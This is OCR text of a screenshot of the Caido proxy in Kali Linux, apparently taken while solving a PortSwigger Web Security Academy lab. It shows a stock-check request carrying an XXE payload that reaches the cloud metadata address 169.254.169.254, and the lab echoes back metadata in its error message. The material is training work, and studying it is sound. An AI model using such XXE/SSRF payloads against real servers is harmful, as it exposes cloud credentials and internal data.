 127.0.0.1:8080/#/replay
80%
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CAIDO
Options
Forwarding
Environment
Traversal dvwa
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Plugins
Shift
Replay
+ Ne
Searc
Defau
51
52
53
https://0a210037043e878e827de8f900cf0
Send
Request
Clear
1 POST /product/stock HTTP/1.1
2 Host: 0a210037043e878e827de8f900cf00f3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a210037043e878e827de8f900cf00f3.web-security-academy.net/product?pro
ductId=2
8 Content-Type: application/xml
9 Content-Length: 107
10 Origin: https://0a210037043e878e827de8f900cf00f3.web-security-academy.net
11 Connection: keep-alive
12 Cookie: session=8GgN1teC9zsU8jgZNLcjb1uuDiwE2PXu
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE xxe [ <!ENTITY xxe SYSTEM "http://169.254.169.254/">
]>
20
21 <stockCheck>
<productId>
&xxe;
22 </productId>
<storeId>
Pretty
4 / 4
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 28
6
7 "Invalid product ID: latest"
Pretty
171 bytes | 1437ms
v0.48.1 (Latest)
Commands
Logs
Send Feedback